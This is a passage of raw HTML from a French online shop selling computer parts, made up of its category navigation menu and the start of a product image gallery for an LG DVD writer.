	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-794" class="product type-product post-794 status-publish first instock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300-100x100.png" data-thumb-alt="Lecteur Graveur dvd LG CH22NS40" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300.png"><img width="300" height="161" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300.png" class="wp-post-image" alt="Lecteur Graveur dvd LG CH22NS40" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300.png" data-large_image_width="300" data-large_image_height="161" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600-100x100.png" data-thumb-alt="Lecteur Graveur dvd LG CH22NS40 – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600.png"><img width="600" height="319" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600.png" class="" alt="Lecteur Graveur dvd LG CH22NS40 – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600.png" data-large_image_width="600" data-large_image_height="319" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600-416x221.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-3-600-300x160.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-100x100.png" data-thumb-alt="Lecteur Graveur dvd LG CH22NS40 – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-324x322.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600.png"><img width="600" height="322" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600.png" class="" alt="Lecteur Graveur dvd LG CH22NS40 – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600.png" data-large_image_width="600" data-large_image_height="322" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-416x223.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-2-600-300x161.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-100x100.png" data-thumb-alt="Lecteur Graveur dvd LG CH22NS40 – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-416x422.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-296x300.png 296w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600-300x300.png 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600.png"><img width="600" height="608" src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600.png" class="" alt="Lecteur Graveur dvd LG CH22NS40 – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/LG-LG-GH22NS40-DVD-writer-1-600.png" data-large_image_width="600" data-large_image_height="608" decoding="async" loading="lazy" 